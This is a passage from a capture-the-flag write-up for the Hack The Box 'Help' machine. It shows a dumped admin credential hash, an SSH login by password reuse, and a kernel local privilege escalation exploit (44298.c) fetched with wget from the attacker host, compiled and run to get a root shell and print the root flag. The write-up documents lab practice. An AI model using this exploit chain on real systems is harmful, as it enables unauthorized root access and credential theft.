
| 1 | support@mysite.com | 1547216217 | NULL | 1 | Enable | Administrator | d318f44739dced66793b1a603028133a76ae680e | <blank> | admin | Best regards,\r\nAdministrator | a:1:{i:0;s:1:"1";} | 1543429746 | 0 |
+----+--------------------+------------+--------+---------+----------+---------------+------------------------------------------+----------+----------+--------------------------------+--------------------+------------+------------------------+
Good! We found another password again!
SSH logins
Bad design, it should use
helpmeas username otherwise we must guess that the username ishelpis painful==
we login with password Welcome1 to check password-reuse
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
┌──(wzwr㉿kali)-[~/htb/help]
└─$ ssh help@help.htb
help@help.htb's password:
Welcome to Ubuntu 16.04.5 LTS (GNU/Linux 4.4.0-116-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
You have new mail.
Last login: Fri Jun 13 00:08:24 2025 from 10.10.14.8
help@help:~$ ls
help npm-debug.log user.txt
help@help:~$ whoami
help
help@help:~$ id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
help@help:~$
Post-Exploitation
Quick Check
1
2
3
4
5
6
help@help:~$ id
uid=1000(help) gid=1000(help) groups=1000(help),4(adm),24(cdrom),30(dip),33(www-data),46(plugdev),114(lpadmin),115(sambashare)
help@help:~$ sudo -l
[sudo] password for help:
Sorry, user help may not run sudo on help.
help@help:~$
Kernel Exploit
1
2
3
4
5
6
7
╔══════════╣ Operative system
╚ https://book.hacktricks.wiki/en/linux-hardening/privilege-escalation/index.html#kernel-exploits
Linux version 4.4.0-116-generic (buildd@lgw01-amd64-021) (gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.9) ) #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018
Distributor ID: Ubuntu
Description: Ubuntu 16.04.5 LTS
Release: 16.04
Codename: xenial
We can search for the exploit of this linux kernel version:
1
2
3
4
5
6
7
8
┌──(wzwr㉿kali)-[~/linux-bin]
└─$ searchsploit "4.4.0-116"
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Linux Kernel < 4.4.0-116 (Ubuntu 16.04.4) - Local Privilege Escalation | linux/local/44298.c
---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
We upload this exploit PoC to the target machine and compile it:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
help@help:~$ ls
help linpeas.sh npm-debug.log user.txt
help@help:~$ wget 10.10.14.8/44298.c
--2025-06-13 00:30:30-- http://10.10.14.8/44298.c
Connecting to 10.10.14.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5773 (5.6K) [text/x-csrc]
Saving to: ‘44298.c’
44298.c 100%[========================================================================================================================================>] 5.64K --.-KB/s in 0s
2025-06-13 00:30:30 (757 MB/s) - ‘44298.c’ saved [5773/5773]
help@help:~$ ls
44298.c help linpeas.sh npm-debug.log user.txt
help@help:~$ gcc -o 44298 44298.c
help@help:~$ ls
44298 44298.c help linpeas.sh npm-debug.log user.txt
help@help:~$ ./44298
task_struct = ffff88003c35c600
uidptr = ffff88003d0b90c4
spawning root shell
root@help:~# whoami
root
root@help:~# cat /root/root.txt
83c1bbe6f17818cc04aca6a5f89eb8e9
root@help:~#